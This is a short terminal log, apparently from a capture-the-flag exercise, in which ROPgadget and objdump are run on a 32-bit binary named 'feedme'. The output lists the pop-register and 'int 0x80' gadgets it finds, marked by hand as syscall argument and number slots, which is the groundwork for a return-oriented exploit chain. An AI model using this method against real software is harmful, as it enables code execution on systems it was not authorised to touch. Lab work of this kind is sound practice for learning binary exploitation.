 root@e5e68faa5052:/home/Zer0Luck/challenges/feedme# ROPgadget --binary ./feedme | grep "pop edx ; pop ecx ;"
0x0806f36b : adc eax, 0x80ea9f0 ; pop edx ; pop ecx ; pop ebx ; ret
arg
0x0809da10 : pop edx ; pop ecx ; pop eax ; jmp dword ptr [eax]
0x0806f370 : pop edx ; pop ecx ; pop ebx ; ret
0x080e2435 : or byte ptr [ecx - 0x39], al ; push cs ;
0x080e243b : or eax, dword ptr [edx] ; pop eax ; ret
0x080bb496 : pop eax ; ret
syscall num
0x080b06d4 : pop eax ; retf
0x080e2438 : push cs ; add al, 0x46 ; or eax, dword
root@e5e68faa5052:/home/Zer0Luck/challenges/feedme#
root@e5e68faa5052:/home/Zer0Luck/challenges/feedme# ROPgadget --binary ./feedme | grep "int 0x80"
0x080941d3 : add bh, al ; inc ebp ; test byte ptr [ecx], dl ; add byte ptr [eax], al ; int 0x80
0x0804975f : add byte ptr [eax], al ; int 0x80
0x0806ceb0 : add byte ptr [eax], al ; mov eax, edi ; mov ecx, 0x81 ; int 0x80
0x0806ceb1 : add byte ptr [ecx + 0x81b9f8], cl ; add byte ptr [eax], al ; int 0x80
0x0806cf3c : add dword ptr [eax], eax ; add byte ptr [eax], al ; int 0x80
0x0806f428 : clc ; mov ecx, 0x80 ; int 0x80
0x0806ceb3 : clc ; mov ecx, 0x81 ; int 0x80
0x080941d5 : inc ebp ; test byte ptr [ecx], dl ; add byte ptr [eax], al ; int 0x80
0x08049761 : int 0x80
syscall
root@e5e68faa5052:/home/Zer0Luck/challenges/feedme# objdump -d ./feedme | grep "int" -A4
8049761: cd 80 int $0x80
8049763: 85 c0 test %eax,%eax
8049765: 0f 85 b5 00 00 00 jne 0x8049820
804976b: 8b 44 24 20 mov 0x20(%esp),%eax
804976f: 8d 04 c5 03 00 00 00 lea 0x3(,%eax,8),%eax
806fa20: cd 80 int $0x80
806fa22: c3 ret
806fa23: 8d b6 00 00 00 00 lea 0x0(%esi),%esi
806fa29: 8d bc 27 00 00 00 00 lea 0x0(%edi,%eiz,1),%edi
806fa30: 8b 10 mov (%eax),%edx
--